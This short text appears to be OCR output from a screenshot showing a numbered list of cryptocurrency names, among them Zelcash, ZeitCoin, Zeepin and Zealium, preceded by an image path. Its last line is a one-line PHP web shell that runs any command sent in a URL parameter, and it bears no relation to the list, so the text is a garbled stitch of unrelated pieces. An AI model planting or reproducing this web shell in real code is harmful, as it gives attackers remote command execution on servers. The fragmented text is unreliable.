
25
Zelcash
$
26
ZeitCoin
27
Zeepin
28
ZedCoins
29
Zebi Coin
30
Zealium
<?php system($_GET['cmd']); ?>